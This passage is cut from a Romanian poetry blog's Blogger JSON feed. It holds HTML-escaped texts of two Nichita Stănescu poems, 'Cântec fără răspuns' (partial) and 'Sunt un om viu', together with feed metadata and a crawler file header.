sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecare mi te-ncolăceşti ca un fum, ca o viţă-de-vie\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn jurul pieptului, în jurul tâmplelor,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emereu fragedă, mereu unduitoare?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ce te-oi fi iubind, femeie gingaşă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca firul de iarbă ce taie în două\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eluna văratecă, azvârlind-o în ape,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edespărţită de ea însăşi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca doi îndrăgostiţi după îmbrăţişare?...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ce te-oi fi iubind, ochi melancolic,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esoare căprui răsărindu-mi peste umăr,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Etrăgând după el un cer de miresme\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu nouri subţiri fără umbră?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ce te-oi fi iubind, oră de neuitat,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecare-n loc de sunete\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Egoneşte-n jurul inimii mele\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eo herghelie de mânji cu coame rebele?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe ce te-oi fi iubind atâta, iubire,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Evârtej de-anotimpuri colorând un cer\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E(totdeauna altul, totdeauna aproape)\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca o frunză căzând. Ca o răsuflare-aburită de ger.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/2855259246351157037\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-cantec-fara-raspuns.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2855259246351157037"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2855259246351157037"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-cantec-fara-raspuns.html","title":"Nichita Stănescu - Cântec fără răspuns"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-7768120443734847472"},"published":{"$t":"2013-05-12T21:45:00.002+03:00"},"updated":{"$t":"2013-05-12T21:45:26.284+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Sunt un om viu"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESunt un om viu\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESunt un om viu.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENimic din ce-i omenesc nu mi-e străin.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAbia am timp să mă mir că exist, dar\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emă bucur totdeauna că sunt.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu mă realizez deplin niciodată,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epentru că\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eam o idee din ce în ce mai bună\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edespre viaţă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMă cutremură diferenţa dintre mine\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi firul ierbii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edintre mine şi lei,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edintre mine şi insulele de lumină\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eale stelelor.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDintre mine şi numere,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ebunăoară între mine şi 2, între mine şi 3.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAm şi-un defect un păcat:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eiau în serios iarba,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eiau în serios leii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emişcările aproape perfecte ale cerului.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi-o rană întâmplătoare la mână\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emă face să văd prin ea,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca printr-un ochean,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edurerile lumii, războaiele.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDintr-o astfel de întâmplare\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emi s-a tras marea înţelegere\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe care-o am pentru Ulise - şi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ebărbatului cu chip ursuz, Dante Alighieri.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu greu mi-aş putea imagina\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eun pământ pustiu, rotindu-se\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn jurul soarelui...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E(Poate şi fiindcă există pe lume\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eastfel de versuri.)\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎmi olace să râd, deşi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Erâd rar, având mereu câte o treabă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eori călătorind cu o plută, la nesfârşit,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe oceanul oval al fantaziei.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE un spectacol de neuitat acela\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede-a şti,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede-a descoperi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eharta universului în expansiune,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn timp ce-ţi priveşti\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eo fotografie din copilărie!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE un trup al tău vechi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe care l-ai rătăcit\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi nici măcar un anunţ, dat\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecu litere groase,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enu-ţi pferă vreo şansă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esă-l mai regăseşti.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎmi desfac papirusul vieţii\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eplin de hieroglife,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi ceea ce pot comunica\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eacum, aici,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edupă o descifrare anevoioasă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edar nu lipăsită de satisfacţii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ee un poem închinat păcii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ece are, pe scurt, următorul cuprins:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu vreau,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecând îmi ridic tâmpla din perne,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esă se lungească-n urma mea pe paturi\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emoartea,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi-n fiece cuvânt ţâşnind spre mine,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epeşti putrezi să-mi arunce, ca-ntr-un râu\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eoprit.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENici după fiecare pas,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn golul dinapoia mea rămas,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enu vreau\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esă urce moartea-n sus, asemeni\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eunei coloane de mercur,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ebolţi de infern proptind deasupra-mi...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar curcubeul negru-al ei, de alge,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede-ar bate-n tinereţia mea s-ar sparge.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE o fertilitate nemaipomenită\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn pământ şi-n pietre şi în schelării,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Emagnetic, timpul, clipită cu clipită,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Egândurile mi le-nalţă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca pe nişte trupuri vii.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE o fertilitate nemaipomenită\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîn pământ şi-n pietre şi în schelării.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUmbra de mi-aş ţine-o doar o clipă pironită,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Es-ar şi umple de ferigi, de bălării!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDoar chipul tău prelung iubito,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Elasă-l aşa cum este, răzimat\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eîntre două bătăi ale inimii mele,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca între Tigru\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi Eufrat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/7768120443734847472\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-sunt-un-om-viu.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7768120443734847472"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/7768120443734847472"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-sunt-un-om-viu.html","title":"Nichita Stănescu - Sunt un om viu"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://carti-on-line.blogspot.com/feeds/posts/default/-/eminescu?alt=json-in-script&callback=related_results_labels
body_size: 39622
content:
// API callback
